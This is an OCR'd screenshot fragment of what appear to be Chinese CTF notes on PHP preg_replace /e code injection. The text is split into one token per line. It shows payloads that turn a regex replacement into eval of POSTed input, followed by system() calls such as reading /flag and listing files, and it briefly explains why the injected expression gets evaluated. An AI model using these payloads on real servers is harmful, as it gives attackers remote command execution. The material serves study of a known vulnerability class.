
payload2：
?
\
S
*=
$
{
eval
(
$_POST
[
cmd
]
)
}
// 再 POST 一个参数 cmd=system("cat /flag
// 或者解析一个题目给出的可以利用的函数
// function getFlag(){
//   	@eval($_GET['cmd']);
// }
?
\
S
*=
$
{
getFlag
(
)
}
&
cmd
=
system
(
"ls"
)
;
原理
var_dump
(
phpinfo
(
)
)
;
// 结果：布尔 true
var_dump
(
strtolower
(
phpinfo
(
)
)
)
;
// 结果
// 先执行 phpinfo 得到返回值是 1，再 strtol
var_dump
(
preg_replace
(
'/(.*)/ie'
,
'1'
,
'{
// 先解析 {${phpinfo()}}，其中 phpinfo 